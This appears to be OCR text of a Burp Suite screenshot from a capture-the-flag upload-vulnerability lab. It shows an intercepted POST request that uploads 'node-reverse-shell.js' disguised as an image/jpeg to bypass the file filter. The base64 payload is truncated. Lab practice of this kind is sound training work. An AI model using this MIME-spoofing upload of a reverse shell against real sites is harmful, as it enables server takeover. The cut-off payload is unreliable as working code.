 Intercept HTTP history WebSockets history Options
Request to http://jewel.uploadvulns.thm:80 [10.10.166.33]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 621
10 Origin: http://jewel.uploadvulns.thm
11 Connection: close
12 Referer: http://jewel.uploadvulns.thm/
13
14 {
"name":"node-reverse-shell.js",
"type":"image/jpeg",
"file":"data:application/x-javascript;base64,KGZ1bmN0aW9uKCl7CiAgICB2YXIgbmV0ID0gcmVxd
Ob2RlLmpzIGFwcGxpY2F0aW9uIGZvcm0gY3Jhc2hpbmcKfSkoKTsK"
}